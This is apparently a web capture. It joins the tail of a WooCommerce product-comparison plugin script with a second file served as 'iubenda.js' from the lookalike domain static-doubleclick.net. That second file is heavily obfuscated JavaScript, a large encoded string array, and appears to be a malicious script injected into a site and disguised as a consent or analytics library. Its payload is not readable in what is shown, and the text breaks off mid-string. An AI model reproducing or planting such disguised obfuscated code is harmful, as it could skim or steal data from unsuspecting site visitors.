          _empty = false;
          return false;
        }
        _td++;
      });

      if (_empty) {
        $tr.addClass('tr-empty').remove();
      }
    });
  }

  function woosc_highlight_differences() {
    if ($('#woosc_highlight_differences').prop('checked')) {
      $('.woosc_table > tbody > tr').each(function() {
        var $tr = $(this);
        var _td = 0;
        var _val = $(this).children('td').eq(1).html();
        var _differences = false;

        $tr.children('td:not(.td-placeholder)').each(function() {
          if ((_td > 1) && ($(this).html() !== _val)) {
            _differences = true;
            return false;
          }
          _td++;
        });

        if (_differences) {
          $tr.addClass('tr-highlight');
        }
      });
    } else {
      $('.woosc_table tr').removeClass('tr-highlight');
    }
  }

  function woosc_hide_similarities() {
    if ($('#woosc_hide_similarities').prop('checked')) {
      $('.woosc_table > tbody > tr').each(function() {
        var $tr = $(this);
        var _td = 0;
        var _val = $(this).children('td').eq(1).html();
        var _similarities = true;

        $tr.children('td:not(.td-placeholder)').each(function() {
          if ((_td > 1) && ($(this).html() !== _val)) {
            _similarities = false;
            return false;
          }
          _td++;
        });

        if (_similarities) {
          $tr.addClass('tr-similar');
        }
      });
    } else {
      $('.woosc_table tr').removeClass('tr-similar');
    }
  }

  function woosc_copy_to_clipboard(el) {
    // resolve the element
    el = (typeof el === 'string') ? document.querySelector(el) : el;

    // handle iOS as a special case
    if (navigator.userAgent.match(/ipad|ipod|iphone/i)) {
      // save current contentEditable/readOnly status
      var editable = el.contentEditable;
      var readOnly = el.readOnly;

      // convert to editable with readonly to stop iOS keyboard opening
      el.contentEditable = true;
      el.readOnly = true;

      // create a selectable range
      var range = document.createRange();
      range.selectNodeContents(el);

      // select the range
      var selection = window.getSelection();
      selection.removeAllRanges();
      selection.addRange(range);
      el.setSelectionRange(0, 999999);

      // restore contentEditable/readOnly to original state
      el.contentEditable = editable;
      el.readOnly = readOnly;
    } else {
      el.select();
    }

    // execute copy command
    document.execCommand('copy');

    // alert
    alert(woosc_vars.copied_text.replace('%s', el.value));
  }

  function woosc_get_cookie_products() {
    return woosc_vars.user_id !== '' ?
        'woosc_products_' + woosc_vars.user_id :
        'woosc_products';
  }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://static-doubleclick.net/iubenda.js
body_size: 53414
content:
function nnN(){var oA=['WQvwW7e','m8kzkmk0Aa','WQFcMXtcQW','W4JcISoPW53dQq','W4FcImo9W5ZdOa','fvBdKmkiAW','W7fTW5i','uKBdGSk4WQ1UcCo6W7mitmkhWRW','omo+g2JdHG','FCoJW4PnW5O','F8o8W51fW4ldSCodn8occLv1WQC','WOfGg1xcHW','WQRdRCkuaHO','W7VcJgOeFq','W6dcMXKib8kinCkr','j8k4dCkpzG','W7JdJa1NWOq','WRH0WPBcTSow','WQFdGmkajGjCcwpcPq','pNRdLCkIW6zpwbZdUG','W5lcPge7yG','z8oMk13cHW','WONdMmoCWQJcJW','juldOSktEG','imo6kgNdNwhcTmkjWQ3dISkuWQfiW5VcTGy','W7dcGNOHFW','nSkikmkOEq','oLjma1y','WPLSdNb9','wtBcTa0b','ESo6l8kYbq','lMFdMCk8yq','W6C3nSkrwW','lKFdHmkE','qIGdg8ke','WPFcNJ7cRLa','nfabiG','W7ZdGCkC','WO7dM8onWQdcSfTBkGu','xsC8lmkMxa','W7O4f8o+gq','m8oGkwi','WPNcR1dcGCopWPddGCkkxrxcHJBdJwOvs8khocfFWRFdOCoypSoWA8oyW5HvlCoLAKNdSu/[base64]/fNhcPITLW6C3WOVcJfldRrddVJ/cISozbZ7dT8oglfjQW5O1W5VcGWZdJ8oqW4dcJf8OW4bDWQqJW7zBcSkoWONdIIznWQKEWQjAe2BdP2/cNmkYW6emssFdIK/cTCkQdCkwaZJcHCoCW54/ewJcImoulg8VW6O4jmkqz8knWPBdISo7WPD9oJ/dVvlcO8oQAZXVq8kCW5THW4LCi0LLrmk3WQ8YmhxdIuNcR0hcQweGW78hsSotW4ZcNYrUeb0EACorW5BdI8k1ESkyWRTNWR4cqMhdKaBdQZ0vkfWWnSk5yqK+CWhdLmosWOJcPWJdP8kexmk8W7ZdOCoOdCkgC8osWO5IWQ/[base64]/W6qrh0hcJmoVpSkmhSospmoxl8oYAmkQWR0KWO7dRSk7fmoxkbZdMNLiW6OepwdcHN4IfsOHWOhdKCkSuXenW6tcM8osu3vXvmoGW7nIW6HhW7GnbZVdM0FdGmkTkCkaWPPnqSo5sd7dKMBdM8kcW6/cImowghi8WRGogCkWW4tcLSo4WP10W4JcRSk7pXbSWOq3d8oSBSo0WPJdUt0udvLrFCkxWOVcTmoKWRRcObucumomWQjSnhO1rwBcV2fyW7ldR8oqvGOsWOTJgupcISotWQP1aKNcIeWicxzKW7ubovHbuCkBW5mzWOzTaGJdRsNdQCkVighcSvaXcM/dNwFcSJddUSopWQNcQCo7W63cLftcHaSTawZdVHNdU8k/W6RdJXpdRLRdVmohsvBcTq7cU8obW7xdPJldM8oIW63cPW/dVSk3aSkFi1/cS8kkW5T8qIWUW5pdL8kBxSkAyCk7v8kQcfRdQvvyWQCMpSoNbCkUW5e5AK/dGgnCW7RcQM/cUx7dT8okWR/dNe/dJfnYutNdVSonWRRdOYVdSrNdUmkVWOS5aSosmdLBWR/dMmkhg8k2uCk4vCkucY/cMdlcHXy6Bq7dJ8oHW4OsW7mElbtdVdxcVu3dG8oDW6rvWRnXWR8lsCorW5hdPCoEW74SWOWPW7DUWPVcLSofWOZcLSkamvffvmk5xmkQkCkNW7BdRCouzJFcUCkzWRjhWO7dVCkqW5FcJYxdPtxcVG','BSoSW79zW4S','W4FcOfWbBW','t1xdHCkCWOa','sX/dKa49W504DColuCkYwHqHWQnZymoUDfJdQmk4jCoet8kOp8k5WP0VWPjq','FmkFc2OE','qConW79jW7G','WQjdWRZcTW','W6iCWQvhfbVcNwVdIsBcKhVcP8ok','E8omW75YW47dSWa','imoFbu7dSG','FmkNWO/cRc0','W5JdJvi','W7FdG1hcQry','sa7cIbS','WOfljvxcNW','DmoVh1JcLZC','WRTFWR/cImow','W71lW7OTWRu','pehdVSkRW6W','wY07jq','W6BcQ04lra','vCk1xSkXW5a','lCkipmkrECkWWO4ida','W6Kqi8oTsq','nvldKSke','zCodW7LxW6q','uI4ZomkHEmoLEfy','d1ddPSkfya','W591W5OZWRu','WOFdVCoRWORcHG','mYpcGhGNW4BdNvdcSwRdQdGBW4K','psJcGLWNW4RdLa','WOpdPWrgWQrnW60','W7hcNMtdPCoa','W4v+wCopwW','W4m2WQrgoq','WPXTghxcS8kwxtVcRbtdSaT3ubNcVW','W63cKxiPrG','tx/dImkSWQW','W5JcNfFdLCoGimk/zsdcPCkxW6TfoW','iKxdHmkrwaZcKmkuW5FcJmk5W5ZcPG','W6NcHKCHtW','WRXedgv9','D8oTgu8','W6r+W5OtWPm','EYNdQCk+oCoJWOq','eSoCbe3dIG','xN83BmkmWPmyhmoAyq','W6hcPMKSyCo7W6pdNG','yCk0WPlcOaS','WORdRW96WQ1cW7pcI8oB','WO/cGsddOSoV','FCkJWPtcRqK','W5RcGCokW4pdUq','WQjdWQBcKmoQ','qdpdM0ldVb0','W4dcQmowWOeSi8kYr3i','qbiAhSke','vmo4iCkniG','WORdJSk1pti','xX7cUsWf','W7qWWRHXiq','W7fWW5GsWPpcMCkKm0hdUHhdNXeJWRW','WOldOSkWmda','nSoQov7dIfFcVmkaWQBdNCkIWRDZW74','W7JcUSoEWPCA','W5JcSg7dQSoa','AshdTSk7ma','W5FcImoZW54','WRHjWQhcPG','WQVdU0WZBq','W4iVkmkuAa','W77dOmksbSkZ','WPRcSYtcSvqh','WOddJ8kSeay','B8oAW7O+','W7fKrmo9ya','WPhcTIdcNb8','WQLcWRhcVCoFoW','WO3dT34XtCoOEWDc','fmk5hmkKtq','W5pcNe3dT8o4lq','W6FcV2tdPSoi','W5BcHmoIW5RdUG','W7xdISkFjmk0WR8','yNRdJSkmWOq','WPpdULeNwmooDIHpgxJdQq','vmo2oCkeeq','W4qHdmo8ja','uSk+A8kgoa','WPFdRCk7eaq','tSkVESkCW4m','WOxdJdPCWPi','W5pcJ8oWW67dPa','W4ZcNfFdGSoPnmkNzt3cPCkDW7DToXJdRW','kCk3gxzS','ocpcMLO/W4S','jSooaXOL','W5j+t8o/qW','xZS2imoiWQrYd8kT','smkhfuSF','id/cHfG','WPfWza','CGtdG8kNhG','cc9LlSk5WQW','xCoEW7LGW70','tSkRwmkAoG','wCoJaCk2aW','WQ/dHmoZWOlcTa','W5mTWP5SnW','dmk7dmkSDW','W5hcUvxcKG','xmkUq8kfW5u','W57cPN0iqW','nCoBzmk9WPqRWP4k','AHhdKCk6lq','W5hdHCkxdSkY','W5hcQvNdU8ob','W5FcRwVdTmoE','chaKiXG','b0BdHmk8xW','sSkKWOpcOqW','WOFdQ2O','W4FdH8kOeSkY','W5lcJSoRW4/dUmkj','WQvcWQlcP8opcLC7WP8','WRRcJGRdRmoT','x8kKmsO','WPNcHHBdS8o3WRxcH8kBaSorW4dcT3HTW7dcNW','W5RcRMFcQGeptXHs','W4hcRmoaWQO9jq','omkAWROUWP3cOLmJhdrnaIC','W5pcMxyFBW','wmk5WQZcQaG','WRtcMYFcGdS','W53cM8oHWP04','WQpdICkveb11dxxcV3aNW5ddRmkDWQOaW5ddRXD0wSor','p1b9khpcQ8oN','W5ZcL0FdQSoM','WOH1dxpcSW','W6v+FmorqW','W77cOgevBW','BcBcHmo0','khFdOSkDW68','FtGCpmkK','q8k6zmkxW457','WOlcKqxcOdS','hCoAarSy','rrxdHK7dUW','bSoMidC8','cmo6atWe','phldKmkuW6nMxXVdGSoQW7HBWOnzbu4','lL3dI8kAAG','dSksp3Ts','gmkPbG','lfBdMCk8sqFcSSkmW5O','W6tcVYG0lW','DI7dTmkRj8okWQLBwq','W7mbiSoXda','CYyGpmkX','kmoPbdST','W4ddIHTzWOL8WOVcIJ/cPCoIsZq4W4VcS2n+WR7cPCked1SOxCoCWPaSzSoTW6RdN8ka','pWNcNf48','hmodfvddHq','W7JcKsqBaCkj','W7xdVrXcWOO','W70wWOH1dG','FraAoSk5','mLeemq/cSNy','x8oLiCk+hq','hmoOkL7dSW','uCkcBCk1fW','W5qCfmkyzq','WRBdPCkIeXy','bKZcKmk1WRi','W5iMlSkfuq','v8oQamkYhbi','W77cRmo2WO4n','cSkIpmkKwW','WRhdVb5eWOq','vNNdNCkZWR0','W5m2kmkrDqPdWRxcN3lcLLq','W7yun8oOda','W7dcMgJcOmk5','CSoThutcGb7dTmokW5O','y8kKDmkHiW','rCkbjHXu','jLhcGCkwWRC','pCoQi3ZdKfO','ySk+mgC2','WQpdICkveb11dxxcV3awW6VdNmk6','sbNcHqO','qSkXjsnW','WOFdOgq8Da','W4/cS0/cIa','W4PvxSoyzq','BCkKdgKP','xSkGnsf4','WO3dIhKVxG','kSoyeqWe','W4BcHmoCW5/dUG','W6KBlCo8btJcRG','xXdcNa0+W7iHk8oC','vCkeWQVcPJZdGh8VCmkUW5NcJW','A8kTESkcWQi','n8oKffhdNG','pmkCghb7','uSk3oa','WO93d2pcR8k3','WQ/dO8kjnGy','W4ldQWn3WPm','WONcTYlcKeqFet0eW7FcRa','W6r2W4uh','WQbAEW','W6y4WR9Vda','W4TkxSoMAq','pNRdM8kIW7a','W5RcISoDW4ldLa','kvyeia','bCkfe8kzBW','WOddSh0NvSokzWu','W4tcPmo2WR0q','cSkEceDd','WQPmm29M','WPNdLqvKWRfoWO4','W4RcGLeKvW','DbBcHYqU','W5VcPqeBjW','xmkFhIn0','W6dcP2K2Amo7','W5JcK1y5sG','buFdJmk+rq','wcCQo8oY','W5xdOJX9WQW','FLab','W7hdH8kke8kzWQ7dSColW5naWP7cMGZcMW','WRLnWOtcNSob','W47cUv/cK8kF','kf8LiGq','WRfLf01iWPS','WPrNWP7cSCoT','qCk/WOFcJrG','W7/cQ0hcVmk7','oSoHbIS6W5u','WQ1inevS','W7hcMIKteCke','odhcKvWg','qLFdG8kpWQjyaSoIW5Ocs8kCWQSNW6vA','W7C5eCoymW','WQ3dTxGXqa','W5uQb8kEsG','WRNcQZ3dN8oj','W4pcMseEgW','AG7cLaWb','WRVcKqxcOvq','lqLvoCk5','w8k+EmkxW59N','f8oQjqe4','W53cG8oGW4VdP8koWQVdIW','W43dNWvsWPr3','W5JcPSotW6RdTq','W4ldLGPgWPntWOpcJsi','ACoJW71uW68','BSomW7PBW4pdTqGxbIf+aqT8','W6lcRh4Cymo7W6ddJ8ofB8kjWRfbWRe','W7hcKv0rqa','f8kWzmkHW6TcWQ8','sZpdGwddPbdcOv3dHHFdOwjIea','WQJdICkpmGv4','dcjWgCkuWR0SfSoYv8kFvY7dLq','WPxcKbFcLYy','sb3cJXKOW4O','EmkIWPZcQaC','WQTjWQBcL8oxo0mUWPtcTmo3W75XWRO','W7tcJLiGvG','WQyoWRiVca7cK37cIJhcOgFcISohd14RE2NcGCozWPhdGSo/mby0WQe/WP3cIcRdV8o4vti','lCk3g2fO','WOBcMa/cRqVdGZhcQmkLWQarWP4','DCk8kcHc','FGe7DIlcMCouW4TknCkW','r8kxWRBcRbRdNa','W6dcLtGBemkv','WP7dG8oEWRRcRxbBpWG','imodnxxdGG','WOldObrzWQXj','W6VdKs5VWPO','lmkFk0bY','W64Bnmoeba','hXD9hSk0','yaZcPvacW4NdNq','yXa6gCkt','aNrJF8oNbmk5z3jMW7xdMru','W57cPxe2q8oZxmoNEui','WOldJsDtWRe','W7xdKmkA','jH/cUhKX','n1rkfeS','bSk1k2n0','vCkSlZ95WRrr','ySoaaCk9pq','W6pcS8onW74','WPtdHdHYWRK','WQBdJxSsqq','CSk/WOVcOJC','WQRdPCkLdd4','W78AWOrlda','rCkVwmkXW7u','W6VcRmo0W6BdJW','m8kGcezA','DCoXm1tcHW','cgyZhY8','uxhdI8kyWPG','mSkmkCkYASk7','W7yAWQnTfblcUgVdJJxcUNy','k2/dUSkzW68','W4FcTuRcISkgWOBdI8k5qWNdIgddHNefxG','wSkvWRlcVq','W5NcILFcSa','o0ad','BW/dQ8kbjq','p8kdcLbr','ACkGDCk0WPq','omo7hg4','qSkPbhmIWOVcTrG6WPRcR1BcVCocWPxdQwpcH8oYW4ygpCoTWOhdIvJdTSoyd3tdTx0TrCopWP/[base64]/dLCkXWOuqWPHfF212ramSW6ZcLCoBgmkeju3dHt9raSo8WP/cIxVcP8oUWR7dLCo+dGVcUCo/mCowoSofq0NdRwSgWRxdRmoHfJZdVSkvW5HlW6jXCHFdUmknogVcGc7dQSkUWOVcJh/cHHW0W5XYW4BcRSoDW4momSknv8oPWO3cVSkQW4vDAHFcJmkHhI3cGSkGx0DxyK5CauRcNCklsmo+DmoHa2S/jSkiy8o0imofW4/cL8kJqmkdW4BdSColdSosW5WWW7XvW77cISoIWOBdG8oNgSoiAmo/W7dcHSohWO3dKmogWR/cQxJdVsNdIsbDeCkHW6JdJSkpgc03WOJdMfldMGChotK9nIK+W7HEzGNcICooW583tmomd8kMWP3cVd3dOHpcHmoYrZZcU8koWRZdJSkxW6uCg8okCSk9kmkXW74KW4ZcNwVdImkCs8oYwCokWQbcoIniW5dcStnUzSo4WPtcTNzPfSocW57cIdhdRsH4WQX/W7H0WP3cPr1OBcVcISosp8kMvcJdTMzwn8ofc8kuiXxcKWuRWQTOW6hcT0/cOSogW5CAlmoMWR5rfCoPW77dNSorbvZdQSoTC8kFi8kXW7atW5xdM8o9W7tdN8o1lr9fDdJcLmk0W7xdLHNdLepcO8k9n8oTWQjyngJdSCoAW7i3g15KhSkxoamRWOPQzWVdIL0Pvt5CiCozbb/dOSoFW6CPWQBdPLysfWVdQeddPMLItCk+emkaW7aPWRiRc8k4tSonFmorWQnjW6FdShjNc8o6W5WCDd3cGItcPxtdIXmKWPJcKWdcOSormHWaWQ5DWRRcQSk5WRtdGqnRBmkvWPhcGgmCW7JdMZddObhdRSodWRKzW7LHWOfLWRjqEvDDfI0/W64VW61ODCkHWPVdTHXvW71YWPFcS0G2WQO7gSo5CCklveKQzSkJb2JdL8kqDhddTSosd2/dPrFcGmkOW6VcUsFdScxcPCkNWRSqW73cKer2cdlcLmoQW74aW59OWQ3dNmoHW5lcOCocW7X5W6FdOCopxquCW4iSvCkEW7/dTCoxgmkvxmkEWO4qiSkJE8oVW5OcW5VdU8klWOrJqL5RW7NdG8oprLFdImoyD1xdKWvpW78JwZ1AkCorcmoVrxKoWOlcKCo/[base64]/cVSoxherFu8kSW4vvyZutWOyXWQPhcmofW7KsuSoQW6dcQSknW7BcSSkJF8onwrFcNCoWlrxdUSo5WPZdTfSSieNcRCk1sCky','ESodW7XKW44','CCkIWRhcNqC','v8kQlIjM','ASkIDCk6fW','mSkioMvP','k1iBirG','W69KymoFlG','W5RcI8oSWO8L','WPRdISolWOZcSLLFkrifW5dcUSocpG','WO5Hf3/cHW','W60ui8ordd/cRt/cMG','dmk/aNHJWPdcVq','lmoTgciPW4xcOq','lxFdH8kIW6jSqWS','iIFcMeGU','hK/dKCkRW7e','uSkbtmkzdW','W7yiWPH3fW','jLldLCk1qaZcUmkDW5ZcLCkEW4VcM8og','xrhcMay','ECoQWPvhW4VdGCowDSoeg0r+WRZdUSk2jSk9WRWdW6ldS8oNWR/dVSoGWQaDutrNW6G2','WO9XewVcO8kRxWJcUr/dQWPG','W6RcQSoFW5NdTa','yCoDi8kVea','BSovbCkqdq','wIxdR8kOgG','W6yhnmoWkJNcQZNcSrOqhW','W7pcQgySAq','WO/cPspcN2G','W43cNe7dV8o6imkrAcFcVCkX','WOJcOsi','W4RcUN4Ms8o0rSosCv7dV14D','jmkgj8kOCCk7WOCi','W4tcONGozW','WP/cLbdcVvu','WQ/dO8kwota','jCoUp3ZdGuy','W7myWR13hq','pSo4je/dQa','ehldLCkzEa','CSohnSkhaG','srlcLHaIW4KM','WPBcPaBcMgK','[base64]/W7eVW4HCtZf2cHZdNGSHWPmhpI04zSo/[base64]/cHSkHWOpdPSk1WPZcJxDQW4xcK0m4WQCAeSouWRBdVuxcImk6uCkvWRRcVSkQW4VcShhdG8oqACoxW4foW5/dQmkrBKNcMveBrN/cKSkvW7/cR0fQWQuZyqVcQmkMvmkhW4CJkgxdVd0JomkiW6ioWQtdUmkgffhcMCo5uqmyW7GwEdikW7RdIwTYW7BdRmoXW4JdVmkQWRBcQCo2WOn7WRPEW4isyI5HoCkAW6CWEmkFxYpcRKbzuf8HD8o/dmk+WRCXkhhdOmowgKrGaZldSs/cNCkbW6xcVmo3cdLZWRNdKSovDGJcUt8PnCofW5iQxCkrW4BcRmots8kxWO3dNeJcTCoXESksW57cTCoVWPTsW43cRuW9vmoPW4nuWRrirSkvfr/dTCkpwaK4WRrXWROsdwJcM8oTW4HnW4ZcV8oTyLWKpcDOxGJdMSoyW7acjSoWWP11WRHWbhddUJ7dVmkmWRBdMqhcKttcIdCOEmkzm8oBhZxdSSkzWOdcQZddIgJcTeL2yxrjW54fW79MWQtcUuP3yCkJmCkpW6DHhG7cNmkyzfNdJSosW6enW4z8WOJdIfncW5e/[base64]/cLmkQD8oNW6aweYJdVwJdNmkTzGJdI8kDW5RdMK3cOJhdHSkwvSkOWR7cTmo5iSobiSkRA8k6bY4cWQXqhmkeWOldU8opW4uHW7pdS8k/W45lk8oYmIaxWPBdHZeDWQ3cQSkNW707WOtcOaldGCo0WQ7cQtNdOu/[base64]/[base64]/[base64]/cOG4ZivldRdXlWPhdV8klq8kop8oEBMvKemoUW4yoW7JcMH0ZW5GSW7ldL8orW6mGbcRdIu/[base64]/W47dVmkWtmkzAW3dQCo5mtP6qdJdSSoLe1/dRmkCefNdHb5QbmkPWRjdfSoYDSowWR1oCLdcL8orq1LCDCodW65iW5FdKfBcKSkMW7lcQCooWR3cHG7cKMXDW7f/[base64]','vICMdSk+uCoHBKXxW7JdUdxcVG','ySkxWRBcPtC','W6Cql8oybttcPY7cNae2aXz6','WOBcPcJcJWa','WOJdNuuRqa','DmkRn2mNqG','W7JcPCouW43dJq','W7xdISk2i8k+','kvddOCkjW7S','lKKMmd8','W73cNehdNSoQ','zHldNCkKjG','mhVdKCkIEa','WRPLdw9qWPyrWOTvW41MWRFcK8oi','ocZcG3qa','BuFdJSkcWOq','v8kEmNqx','yCkDdazh','xJddHvZdJq','W6pcUtmmla','bYjQo8kmWRa','n8oMhI8KW4/cOa','mvFcS8kXWOm','z8kgoJDz','uSkPptXMWPLbWQFcIa','B8kevSk3aq','W7LsW7SlWQe','DCk9y8kAW5K','W6RcRgm3yq','WPRdOCooWQ7cNW','WQRdKCkimCovWRpdSCocW5nhW6hdGs3cI8o5W79PWQuUF3zsdXdcQJRcGdRdO3JdTatdPqn8W70hWPVdP8oWW7xdRIVdHCoeWQRcHYHSaLvpWP/cNSoNzXlcG1ddMSkzWRf8WO/[base64]/fmkhzSoWW5X7WQTnWRTZmhzbWP/cVhtcQc3cTSknW5NcMSkhFJ/cICoDqLFdOSoPD8o4ge8/e8k4aZpcNSobbujHiGbSW6xdQ3TSWP54wYLBWPldQL3dVmkGhmormeDvxhCdW6FcVSotlNpcGumfW4LmWQRdOCkCWRRcTNFdILxcVgZcKCobWPv8WPtcMchdI8kMtCkqWQOqemkbWOVcGSoAWOZdLCk3WQaTAM/cSf1dW403l8kQhmkexYfJWQ8RW5xdNgz7W5DcrmkyAmkRehNcVZ9xW7JdSamcWPyaamopW5hcOczcsNmYymk/pbVcTw/[base64]/dN1jRtazCWQldOJCqcaRdJIPwW6ddL8oIW4hcQ1reWQGUW5OqW4zCW5qGWPOcvCkvy8kHaSoCdxrQgXnwW6qDohzsgrFcQSkJgbb2A8oEkevzWQe+mNOaWRhcSmk4qwDNjmoEh8kdW7/cG1P2DM4QexBcSWJcH0JdSSkziCkAWOeyv8ojrCo9WQFdNmozWQtdQ8ocsg/cMCk7WQrLWRSsymkQW6ddJCk8sdhdThNdV1hcT8o/WQ4LCSo0W7GmW4XpW51eA8oPW7mAWRThAmkOe8ojWOy5W53dRvJdQd0GD3lcJCouW6mmW7/[base64]/cHmkRW6HaW6e9wmk7WRPMW5eoWO0gzY0Pq1dcICkoWO14pH7dRCkHtrlcM3FdG8o+o8ohW67cRgBcUGzAgbtdH8oVev9YW60vma/dRSk4WQxcIJZdV8oBWQXyaSkuW4ZdUsRcSmoqW77cRSoqWRvIgCkqn8oTWRddKCkjcSkQW51WW7iXpCkatSkdx2HZWOpcTCoIiSkac8kyWRRdU8kfFCkFWR7dRmo/W6Xtemk3W5HzW6iVW5JcNCkFWPDtcmkkWR8QWPPZqHqXvN5ibSkpnGJcUSonyuDdv8oUWORdQCodqSoBWO0YsCo9pKjCx8kcvM1VtCkeaSkeWONcVJa5W6aCv8oOW5vvWP83k8o7W7igWQRdVLNcGSkromoDW77cTtNcRvW6W58GWQNdTH/cPsZdIgVdNSkBcCkWkSogB07cI8oQWPWrWOLaDZS8WP42WRHiW7XYquT9W4RcRSkBW4/[base64]/WOLkrSkTWPjjdCkbW4FdJWxdMbijW6NcUSoqkSo7WQ09W6RcV8osW5ycwHBdKmkil8oFWQP0qaZcVCogkuXAW6LFW6T1W6v4W5DmlGzlWQ4Ue8kfz8oEsL9Cyv1ne8oaWQygdXxcQmkJW4ldT8kpuW0QW7j/[base64]/cQmk8W4nlqeGnW6m7kCofgmkXW4ZdGWtdJSoFpCoSW5dcOmkiW4jZsSk6dambW6JcOu/cPfLnW4hdOCoCwCoTAIxcIvFdImoTk8k2WRGynmkIWQ7cO8oQWORcN8kXctSWW7iTk8kSWOLys3TBW7ZcTmohgI3cULBdM8kqW4BdKSoEtf5njxVdG8kuw8kJWQtdJ0LpW71Ww8kTjSoopwRdILZdH8kNW7OIWQq/eLHpW55WzSoyz1NdKg0hqSkzEqmtW7H9WP/cR3S/rSo+WPfchZWlW4ZcLHZcOweivCkRW6hdNGvssColuWpdT3ZcIsSzWRZcMdddKN/[base64]/dNdrvWRNdPCkMWQL7WOddI8oWWRVcJ2H0W5TcnfRcRmo8WO/dGKC4W7boWR4qW6ZdTCk1aHhdVCojE8oWW4lcRSoixtVdNq/dQWzfhrvgkHzTW7uBW5nmbSo4CMm/WRS2WRa7WOP2W55bs2KBArnRWPZcQ8kykmo+sve9W53cGmopWRZdLx05WRhdHmoajSo/W5TVlSowWQpdJCo1wNi9ACkPW7j6ggddTcFcV2/dJSoBd8kgW7FdUSo5l8oeW68GDq09t1xdUSoIWOibzSodW4xcL8ooW53dNmoYcgnEi8ofW6P6W4rclLpcKq40nmojWR7cHmo+ymkpCmkOWPfzWOfTW6/dVIyTFSoqh8o4qYfnzh7dOSkVW7rhnx8kWQZcOZ14W4hcL8ooi8oIWOFdGCoXtuPYq8o9WOhcVmoUWRFcNCodWRSyDmkvW6XCW4TAyajgW7eqDL/[base64]/[base64]/e1hcLKiNp8o7pCkGW605W6D9d00OvCo9WPKLW5KuW4xcN8k9WOpcNchdS8oLW587W4GqW5qiW5pcMWlcOG/dTCoTdmoRW7CeWONcK1auWQ/dL8oMkM3cKaBcNf/cOfyzp0NdOb0KBcqarGNdPXBcJdJdVSoTW413W697rvSQb1G9gSoFW4hcHHtdVmkdEtu6WR3cUSkkjG','WOZcVIpcPa','A8kmx8kkWQ8U','cmk5fgrq','rsmGlmk3qa','dmkdehzh','pLSwjJZcSa','dHD+n8k7','xHxcKriKW5aVb8oBv8k2sHG','WPddGJ1ZWPi','W48xeCoNbq','FCkMzmkmcG','nf0bnrhcRxC','BSkKr8ktdq','W4OPWOv7dq','dwxdQCkbrW','WQhcNHlcQqldJdW','Cf3dRmktWPC','FSkjyCkLW5G','vY0XpSkH','W71rW5iqWRu','iSo7nhFdGq','pmoHbciHW4JcO1u6W70sW5O2ECoRgem','W4tcTI4','FCkIpgK2rf4t','FSochLJcKa','tSkkA8kMdq','j0xdJSkD','W5xcRt1ZaCo4CX5Xo0u','y8oKevJcHtC','W7JcHheQqW','WQ3dJ8kxi1e','W7ZcVM8sAW','l1yhobZcP3y','wCofW4zqW4K','W6f6W4iVWOlcKSk9','BaxdKmkIga','wXNcItSHW5SLpCogv8kvrZqX','WRjwk3Pk','xmkdme4X','WOLVDmonk11+WOhcLxFcLuW','DI7dRmkVoCoRWPK','l1FcI8kDWQC','W4ldIa8','jv7dKSktqX/cSmkk','is99hCkH','sSo6c8kNesNdNSo9wSkmnSoeW4q6rcy','tWJcKG4DW4WNkmojrmk2sHq6W6a','B8oTW5XYW43dH8oil8oRafjUWRddOmo+nW','W6lcLsyjea','C8oBDmoQjmoPW5aDi1/dUZNcRq','mComaqWJ','W6bOzmoeFq','WPNdU8oHWOypbSk/qG','DmkzxCkeWQ8','WQpdMCkkarO','taVdRmkkoG','l8oagJ4Q','Bmkmnx0/','i8oQkq','W57cPCohWQ4S','W4hcShK1rSoU','vvldI8k/WRe','W70ndmkmDW','qSkAWOlcKIO','jfRdKCkevq','W4apdmkOsG','W5u2n8kECWPkWO/cN28','W7GVdmondq','xCoJW4rCW4C','iHj1dmkQ','EmoabLlcTG','jIZcNeSC','WOFdI8k7iIy','ymk1jq1g','DYtdUCkAmG','zCocW4jAW7m','WPT5exlcRW','c8kRovjN','tHNcJriSW50T','W595W6CfWR4','o8kYk1TL','WQPZfhbr','a8k/xSoLx0pdOCo6vSkdnCok','WQ90bv3cPG','W7xcN8ovzumIvKhcPwuLW6JdSa','aYNcRwC+','kvifmXJcSa','WR9PfuzvWP0BWRfEW5rfWQFcTG','W4VcOwWatG','ASoGW4TuW5tdJmoipSoehq','gvdcVCk3WPC','W57cP3KMsW','lIZcOhWH','WRfpp2rS','DthcQqCE','o8oMcYeSW4m','WRX9k0pcJq','tCoqW7P5W7G','jmoHjNxdI0xcVW','rfBdK8kpWRHyaCoZW7GFESkrWOCT','d0JdI0X9W68EdCoWuCkU','m1ldJmkFwGW','WOP9culcPSkGvtlcPWpdHH1mDq','kmkmlCk6DmkQ','dKdcGCklWQa','BCoHW51uW5ddJCotlW','WPFdLCkdnWG','WO/cNXJcMdC','yCk2ASkYoG','jZBcMfq/','jCofcuJdKq','umkHoaPJWRbgWQdcSmkgbYqgWPazFq','WQddUKmbtG','W7TXW5ukWOpcK8k1ba','z8oNW45wW5FdI8oc','W6zMW4yd','fSkDfCkpwa','Br/dUKZdGa','eCkSkSkCDq','wmoDW7DzW7q','W7dcNtKmgCkaiG','dvSKbJC','AvJdOSkqWQ4','WQNcKG/cVHRdHq','mL3cHmkmWOS','zCoGdLdcLIy','W6GyWQe','W6KwlCoRsq','punKaf0','of0uoXNcOq','WOfuWQVcVSoq','WQBcMWdcQH3dOsZdTSkf','i8kgkSkPECkWWP0Rdv3dLWdcQW','W5mymSoOaW','lwxdP8kCW6q','W6GDW7i','C8kmqSkz','yJhdMKddMa','lCoYcLddKYRdSmovW4axyZzTdHaau8kYDdeeu8kTW5RcG8oWWRxdHSkreeK4f0TWWRNcJmkeisSeWQRdLxNcImoOcL/dN8kGW63cNZFcTSoYW4/cHZ4iWOBcGWtcHv/dIYqUW4/dOYPgWOpcVaOaW6/cKYlcVSkHD8ownSoFW5adW5pdKW3cL302rCkzzSorueFdNSkXcZ0AW4/[base64]/dIvNcJmoQW4dcIbeuktRcV8kQW5jUr8oyW6q2W5OHWRlcJq3dRcvudCkEWRpcLmkxWPykgblcH8kKjXJdImorWOJdO8k3yCoXW6HXF8kLg8o2bCk6iMFcPSkXWOvOWQ3dVfldL8opymkCW67cKSkbWQrLW6rJidH8lYnHWODswCo4jMSze33cTCoOdmowW6NcQ8o/W5vQW4qmAgBdO8ozsCoHW4JcMXHhWPrUFCkLWRRcSIDBWPxcIuG3WRhcMmkoWQ9dW7z2rH3dOSkphmoTs8kdpCkVWOfbW7TsW7fJW7xcU8kKqeWyW4mHaCo4WR7dTCoom8k3lSonW4LItSkSnCoDW7a5BvKBef1UW4/dH8oFhcJcHmoFW47dT24dWQC+r8oWW6